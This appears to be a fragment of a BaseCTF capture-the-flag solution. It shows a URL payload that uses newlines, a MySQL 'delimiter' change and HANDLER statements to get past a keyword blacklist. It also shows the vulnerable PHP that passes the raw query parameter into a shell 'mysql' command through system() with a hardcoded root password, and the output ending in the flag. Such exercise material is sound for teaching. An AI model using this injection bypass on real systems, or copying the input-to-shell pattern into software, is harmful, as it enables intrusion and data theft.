 不安全 challenge.basectf.fun:25921/?sql=%0adelimiter%20aa%0ahandler%20flag%20openaa%0ahandler%20flag%20read%20next
<?php
highlight_file(__FILE__);
$sql = $_GET['sql'];
if (preg_match('/se|ec|st|;|@|delete|into|outfile/i', $sql)) {
die("你知道的，不可能有sql注入");
}
if (preg_match('/"|\$|`|\\\\/i', $sql)) {
die("你知道的，不可能有RCE");
}
$query = "mysql -u root -p123456 -e \"use ctf;select 'ctfer! You can\\'t succeed this time! hahaha'; -- " . $sql . "\"";
system($query); ctfer! You can't succeed this time! hahaha ctfer! You can't succeed this time! hahaha id data flag BaseCTF{3555ed49-da66-411e-8989-e2b6bba021ac}